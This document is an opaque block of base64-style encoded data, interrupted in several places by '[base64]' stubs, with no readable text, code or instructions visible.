eLw28sY98yWE+5uuRNsSvQZCxUNYImeB9UeJqZjBmqT6TSEumgrEMm4SbP/hAKS12lfB1h2Il5VZNQi1PdcJk1JLT0fSYZWCSvu9Ljaz/iu6qR6Uz3klz4JkBo1dBg9V50kN2K6AlyHMAnFN8I7QOXUCC9XfH8WOxWjkBNpNJu82+zuumFZMF+Yh305e7ZzhEl03hFuI1xI/g/[base64]/2MDbf3z/1W6ZfvUz60Rb8AydVJAM4OG4tykpAmw3Ntl1dHike1ilW+rSTjxFvfcHzKL+9JQb9wI5t0G++GvPnMadaY0IMa8cGaJmyTNxOPrTzIDvrHnl+UlQBlJNc5c0zUxwG0zwhzyzHC8O0vewly6rlinGid9EDVkiHHmt1Pvyi9a2XdfWC1M3ZVatbYWSm8mrM3QLOmHT/Yub1mSSmgF1mOQf15UBc/Lb5t3XQxSO8+pVaMLAWK0Bl9Nk3N2klE7lyl7I1o9SpffxGzoy7jjUs+n33h9xm+b86LP9jxWj82bjVNJIClXMIXXFNrH0cffC4bVpw/W0rz8nkQOIQ5K0qgZSFJy3Nxkvfh35rSGxMqbIZmfWejh/4vjmnhE4t09pIZT49wdNRugiTIZlIZkpWD+dqjQzag+mBh2uwO7qnwoaMfBK9FE8FknOkxt69/PLVCAkiS/IdbCwj5gkZCiD2aTT0uu0sncjPFvMWDGNLVmAUafGxYLG62H0VHYcczCeEHvZRIrvrlBjXSLXHgmQ01yibxFsAHcAqhfqPcImSlhxkuK1NmUD7NuTy2dTpowlxVbmiotZMIXCWRg2bHFrxfeECkAq4dzMWKDXJPJOklivWDXJJLFU/Iz2JEDRwGLyrB0Io3XYB1D68HMajWT/rH/NyRDyJGQg7XuLdyIqXiwDliMlOVUG1zK5qWjEFyaY+6wqysDkQZQtsIq8p1085zJdg5Vvf9oAHAOB0Zfwm/kVBmzF3ElwMsXlMb120NdZJnd+UWKH8L//dXZwIQ6M5pxZptmqmcLJ8Jnp/FV1OPurCVu25R81cblUtp3zf/yBTye8FXc002gIMzijB+y4C8OALV+FUPN50NkJNFjrcl/BUBPT4hbQgRwqswle6DbuWBjun1rL7KaeLmxXIvoefmQRfFR7Dt2/2qB+9ArE2dhw3VVr3sNeQlroTvyiys74hUch5esTh8NVmynWevMdGB3fE1AOt2mTNJdq2maeX42OV18v3Or2czHXG4wwGUp6EwLDdHrwJZMSmKcoi878TzawL/dQ0AAwYZQo0fj9K3TNPQ/bKgqiWiEZTwVlQwNqSBSBoKtBdWgIMMfJrIbEMH2iCbnWYfZxThqlzAa/6OvmEEU2ilzcPM69ohBauo7aePFdPb2Be3mC46KD9i0lszwsSWwIVOE7Br6BB5Co1YXBY1Y8TJrylLI+RnKjRyByPaHe/yiC7RuALtngDcKxUmkpy0QxXvuSXAKkq07fBLHQ7XxknLvjp27vISRSzj4GZl6tOWJmmjYODZTV91dzj+BjZTI9vz4qI4uigERqWuYBHGhKqron/[base64]/+1xUdrRkuKuNCQs3aS/grmB5Y4XgxqsxL+q5GovBG2Gw9vdp/TnEGs8yBjwK1+Ym8vx89+xe3hiPfhrJInEBIDryz4ZoFGX0ByoJ9I7sTFa+mcPx9ccVSfk+d899EqzK/qKAjMtlLYYvaS4A3p3Gwf0iiKLhW3R5sC/FxJ8/c/jQivmM4jR1jH8jQ4dxqtZ4WFsbQJBeuEbrUIYKv/[base64]/WLTCUyX6+HZUuS6nNtEWvNrRor1ElD+MKt2Nz2mlz+OR/UI9OHHM35x7rUkdXbW2ksXBYlnt9fkF6tS/Q0zVMxRf+BBdHeOups/Mfus54K8UazWqoDSAxVgNGSsaA16stM/qmdpRFKaVQp7hepxdSzEELVeHS+xreiA1Qw29aDlv16P5yPOR5QUku2VTyG7olwEwdOUB/Wb3h5NskjKyfmu6VDg1QLPGgA4ho55KcpLq99EFUXsqoCKqaaMaOT3cKhRswTd/vE7BkdHBSkEhk8JLVVJYGV2ABXge9Wth0HfQu2fG4ghB2J6xEG/PdpGWUf6O4zp+Mkkx2OoC9jAD20ibYXgfzA+NJl0xAreNeT92YfWvJMIAZvFJ7KInQ+YR7/AmyCq5rinRj4m0WObQtwpwdUenyq7zexUWowZmzO33JYNv6X2g2KzLJURSqXC4yOt67QmVprrTDU32D86vzG1g6/jEd2Ay0ZJbnqFxbzlHzheg2XJkbvI6UUIFopYvQjhyjWLMR2o6Q34LVVW68t9HFVfLS9hTK8PcwvWmvtYzYlrMhNTmeTyjmdTWe6Cs0yAc5D34z7n3nslOOazXz6ECaeCYTMMlpzJTOuoEqcf+joAHH+EcufJFATxa3dFLTeYilxzM9YRGtlUhdynIyDaWNTt4ZZ/Z+7tQBjTPo+7ely1p1/xO9WvTT6AvG0J+gKGY6eMZXMprYRR8nUGKSSmFv6q4I6ba8BGcH+o2INRA+UIALxW+M7Gy25lq5GY791u34dh3ItHVcGNCkCaCM6xKV7WXGGDYCYRrhko6PJYtT0r6kbuoJVU6W1gHxGM2qgLyEj8VRBf4w7UpSnuizji+VBWURqhAI4iF9R+A3YTi+C5cInC/vBxT/WxqokYEB1ICiVdkSXMLUdz8gDuO/duU2C+9rjtIjmVQPf7mFhtvul1bymDdTCgN8LfZuY5P8Czm0/kN8DHKwzsNf2bDjfHJfcw1ObzxahOR2rZj/QfN3DbMbYfigppAjuu6ePoARPSr9Fn+CKq9WGuLha9y89roeYak3+ob5g3ycsJFuUk0YRb3xpz4PX9aVMiQOJMeadvUxUdAFVJVfy6ATLjhESsZZDgSi36vGaBgNThfoBRytvFY6Y+80BicBGM7n9uyxiZCfJ5/liNfQ15eDTsReOpMqMz9+cyTwSc1+R3sO8xH2wiOoaJuoPabFEX380CzwsHgj9I3h7ISOkjH7D9urNjQCXtHtxx52IZtpSKwQRd/rDiO2DUmhUyjWlxLCiohz29CvADnPIrIxXlN5euJ8sTh5fTGCQC6tw5HAUry7n/V3X+BJWssfJS2zHGU7aBV3l9NbNMRlZp6SeGsOc7cJ+GsXlZnA/7Mcu1hyHhsbexOBM0f8dC7wrS+pJAg4Yrf3Y2438V45pY7Nl5rh6QsSzDFOkveW5Mr91gK9XraaduzUKPlfanhYbYfZG3eDIs4G6/[base64]/jf5mOWsxNdx19MX9yKiMiaF1izlY+sy+L4BsIrkNodoO71FIBEStgEGUdmfqIwgZEyrR4+o08knp4lxHfxnUMAnDl4ZvveeWWoARLcA7WkcF8/2yJNgInW0FhImicq85mHCLoAnN55hg5hkCJV6vo5q9QZIA/Juntt+ijKPIWp1kxJaQxxwKARWJIXmqcWBOCIOIKe0L0JTvolKK4MCuUpZe5oEcAyD0+6TA9S1zurN4aQMWSvj5SLqXfnNioqiSMJIaLoRFCFER1qp+u7Qc0FIU/ZMz+wJueODwfvRTkHbUjU6SMW7EggwdU/vWe64ttODJmSpHzD8A/JyKyMVKSNukSOzyvDvj9fOrc7XSqNyNrHBPYdlTxSY9lYcMz6cwk6pq6PFH2EeMHh3TornKbTU5rMW7wSyooPEWL76f1Dl7hh9VP8FDzx9AQHRZhGJXCvrAAieEI2S2NQdwiXMze8JyVJKahFul/A+CbuYHvGPI1Dz2inbmbltG1eVz1gDW7JPgSuKcVDL1TUmKkDt0aQ38It8NVRlRrBd6ERPxxTj7cqWYNG8V9+7/AZPTT2P0YGt3Bkg/IMuaTqJLWwX1x++Pi0Y0eDbiuFNmGBUzaz5ETu0uf7gU2fo2BTZ9kTH2YY0jFbRR6Xsewi/pk26HIrd/8nAAeMwnIrzSXZGYVhXpDrvy7H9Y4RAcItiPqctIqHBFcFojlkxxYUemGmOM9zzra5XeygJDBWBxbC6ktV/ienvHpJs5eaGrhpWtrouj54gV/cec+8uO2d950TdLBWcuMfgPUM6b9Q/diWr4aSBQy7EdoWb5C2jtn/erwoZ2o7udIB5f9xY9WUWZrgFLM3Ywy3/NZ2Q/UlIVFW+lqTNEpBX2t2FGikXWk1JpcbwIX4/MSfBIAuSa1RfO9LxsQE8dkISclDtyXRVuvuwQ1TToj4UKOKIoeI98Sx1KZUquDDHe+vamnptTnRpgUciX8hdGpMji40tJP96LiK7PQw5us/3pjz1NU7LCNTWS8kbsBH2kKqrpoqwpYaFAI3ci7KMbZb4HgACVi6EYlm2Q1nmSe+ibTMJpTxHE3n3iRCuMJky5attPcNnOzW5AYOfIbFXEgVpkAEJcqPkp1Lnd3Ln1gfwpioo5qldJFNIvmGsC5/E42F/gsNt6AeDCrZLJEMX9ZFJedSrI9A1M3pR4vjiheoGn3bff1JU4nmvFgrkrzyTsm8zb+TpiHbUrD20qKJet1dTr+0ddbnkvObBG4p4K/O/UYd4+2asJ5Ke481j8G4N6KRH8oVYFjhnlNecBGm3QfEmoohvmJ+xitB+pgYPQd3S3z69/GDuo/SrRCk31uLaQtLTkkrHZm9kxrHh6/u8W4Dwklc6zpglVB3TWfNZTf7Ltmf1Rw55KPKV5l/vHdZTx8HKe4atEPoKJ6eX8sL015fLdtWejV9iEDuDMNSele0IgtTsn/8UwI40ZUfGH9wxe/0mDTIBJRM5HlxhXaNCLnrPUTFso+btqCLLXqRVmeugTRaWy7e+XEWlCU3uQfxb2h71iu5BSFC92LQeHWu7gLXmDI2eJ16tRG/mOSHch6SBxTlV+AojSp0CI0PxOe4DiaHZ9IzIxDlMx3XLiSg9O6z4/jEtpBUHirIbwsir04FgWXtDmAs9B0mftV55ptGejYGbKDWZXHhUF0ssogI/KLI2/gsvgSWqPA9aLKZFA2GobFWzWO4SuzndmOiCahj7WHSH9E6n4crP4okW3nPutnXulk36Fep49BEQhPzqAnx636B9cpMgsLGNJhlO4j0OCDZX6MgRNjzKtz+ir2inKtcqteJdVKPuNtrf2tUf+VQ/zwcfFSV5vsvujIgfZMIehadtGC5jac8oZpgmH/9c2r6/l7ynaVSIfMeYq43Wyfk4DaIRxEAaodPceBDih9xEGNgp2TiDjeMMKdkBWqr3gyoHxs2KiEed5cNFzki9/8rqq9Z1Hu2AlKzyBFfgPE3yTln4PZik9i77W0x6uB0YUnZCTVev7tKge5iRuawTD/nkNBSgzlSumn+O24d58HKLgvqo7PlgWInRQSRTjFAJZVjj+1gCOcSrDcF5ycEsenJFq0TCwjxbeQAKeRI5yziIINCl6b4TF0Fn27EMRU+7XUT//unTZPATpFRJxUWPeHRA/S+icWV69JBuuMcFm+3A1TpZZLE9cSXKwremQDgdMELnco5zvJTetauYxD2bQb0S7F6xw6GaZrUYFGOOeHbaAgefGALlZkZaAss9J8rgqSxa8UncBMCCNKT9pNCLZZ/0G/O5T/JVQZnXpH2kFwkg8MSygijjEo6ltJKucDivWf1OGinKAysPxujOKlHQGgpMv60CWT2Vyn/[base64]/GMGh6dsjpt5sb/braqbLjPEQqFRg4jYRIjI09dh01fw87xq22Kn94FBV0FHuF9u0ZLyajnZ8egD7oPd3Ho9Nua5Vk//DtO/BR3D2WWLsYUAKs0ACN8MDqB7xjbBp551eALc1obu6jJJwslrJmZMk6aeUk2GveL7s9fCW3TICLePhXVpoxV0Lk68f1AZ+6dCTBQV7h2VnY23mnmWgSSYREL8QCWDQExnTi73d1bZZt1SYipAbDYN0247078abchFBneumoo/N+rmlGn7qbS0I1MU4g6S+lXRnMpQlhlp6pB85iUtnKqw6TlRMcvTUWvFZleGXsWWSV7N9t9mPSxFg2wr3QU09xDwQXq2ZlJga5D71MvpfaYOnWeMA5TrT8l5xaIdzWQCTzSnLnCMv9ZzjToATVBuEGi+GMsuZErs+Qn5oqCypBXgjOxptXtg4Fkdqo8/VltN9x+wCTuwblRMZxrJcNfwKUK/6lO9PckubksbKIX/h2p7Ov/DbCVgAoRACzxOSZ6YEO+BCveEn8j6DfqSuTazbUU0FW0wl/[base64]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[base64]/7k0VW4DJzhXc6U9tWwicV2otExGnS9tUyAnqCTK5+cWBs61MiRPIf0iANdCgv1o4VPmst3YTx/laJbVUMf98FaeH9fRNQNRrfCQsihZkUCgfO/[base64]/OAf71tdn3R4fSzqF2+k3+Qu+qN2L0Pnej/ozWsAI9rbSt7HZxSGzQgY6sFyUpYt0kKpKNOQ7X3Bu77fiUKEAgqJyFxSw3ZqcC53H65D6WXFLW21ZC6vG2Ek42iNXibj8kt+bwFs5Us4AsQsq36p2/0yQVVKn8I1kTNrkngXClQ/hwb3wjUGT93ABq1IYfrTSBCHfCikot7fBV2xp09teSjKiO0j7eEjbbW1+Z5Jc9qRdORcOKnoJl7l7g94UMulKmkM5CwIY9mweuvIXZ9oW5VwSt9ul/uaLwHz3rCIMa3gSGkUOO3o498d5Zzc+v+beWOHCQrow3HdMQ0JNU5J4blLFvrvdcJDqm7zUuImuSB5P3IUKGxIItwaB95lZEvE3JAAEUIbA4vJDvB1/q+LzT3QBu5YbjD5vK0VKAj7h0tJ1aJzww8A9KILqhU1JQj+LX/x6WSFB+cLZkhrz94yy2vQQRbCebSnI7Ih+Bbu9QwAGI64uZwh+MIAxBcpQHG7KtiHV+YbJpyngLCSGQik6zXuOTOEjuxDLafsntkq3OpRUYRcF2ghnuMh7hAiuV/BoXD1q/yGUIDNtq6tqk9BEreWG3dL4g/F08dG2veCLhczJvPJGWG3DoUsX4OktHTKTkAS72tY4yas/zeHc6fG9EWfhHMLQPyCb5VzI1tboYgg3uYDmjUb9N3p32cvf5/LZWZk6farh05dj1DDs+On9NNJ/9NjcQkmDFFI0Rm3dVDnUtEUJur/FuHoWDQP2V/sIuwkw1oLXyPHpQvKPYOWKt/[base64]/[base64]/jO5pETEimiV/HvNyvj4y1Y/3hCaQq1XsTMcSHuJmwD6ZQnGvp/1TPT6yFeAi+otEX2vXu2Pwpt11UNY1L0Utu+Y6sq6ugYAyc+yRBg/z03l9O7WIzNeYOyvlGuWH2PDaD77GvJ7aaWoQAAUDatCZ+o/jPFB7vEMHWpmZlbhb7e2yt7gzRxvwbQlvRimTO6c+zXt+7wde7qKZBKcLatuCFDAPXSVFkhf43eZdN+YAmaih6glApKNUUUdYWIKMZn2VZuQePyGskG6HCbZCRy/QEiELzwGNOgkA70DtdCXOsDo8TLcT/BjTxFr3j5cFOc55XNLLdH1C6SUvOduW7QUVvdMr8Y3Llayacvnj/ZnIl00T81/kki4xZtee17u49UIWyna0bz6cwWS9P6QpmeGzBQ9lBSHcliaXVrMkmUpnhCwovjIiMxvlDqWJVRQjMB1eLkWk+bLBMDzY2Z6NewawsPLIRUs474V/t/[base64]/FIeWhbrjww6QlLAqZF29ciYoGb0kj56MH0NbiSdW44XQq14JOIyAblGiiguuPYkHh76A/aZcBEviXFNiVy+JNK8n3XrxG6tmTuRMcCIoP+o7iTXgFsz/ZsCI8Xjoo+uTyXmchgqYODnzHMgCFu21s2rP9UPlD7WgrvqUT3tZmhVA254M4SoPj8MPTKvf91KOWTa5Gfj6yMxRDUa2etRhewVsLDBagJaAMPViLx133D/03i/[base64]/f5IveM9QsPEbCF8IGBmsCyNiy31s0w/EdVUAH79TsRjJbvTlxagguPZqZaXgpljseD86PeYTXxqEMplxb/mtO/eXU7H/mEZts7xdvXcdG2v50MLHssooH2w2a8M6E+jbV8cfybBGmQDnGcFX2iJ3Ey0kFHz5eWWZSo3hPpv83sswHN884ElTzMDYeAlG0knNkMrRbqeAmXKG/l8T4/tIj9Y4Kn/hSu6GW/[base64]/XUEUdC46jZ5O6+vadnPJPhslajUwprSx5xZKPat5RR5We6H388v6sdp1vJ3w+mMlAxFEFwyiH6ZdlfpqnHF9XDKmf2TYptLFc9KYhAb79nTBdNvkqZuzJF79YlPJo219DGIF+T+qio229jQYlsKk9ABhvfwtpXWG9uPzsG2j4A6CQWh8lTT/OtuSELiOJ9P2XoF/61K7PxJVpGtyiTV54TbUtbK6vMnNHldR39b1NtekL/[base64]/86WYp6+8sLZC/[base64]/kRm2QsZT2lk1DDytMNRKipZi7hlpLZpSrwTsihnYDpb7YJb9LU5w4fuNpl4IfEe2KNvwDTO2h1wlHjSWjcC7prJFyfa6OlkQTX/[base64]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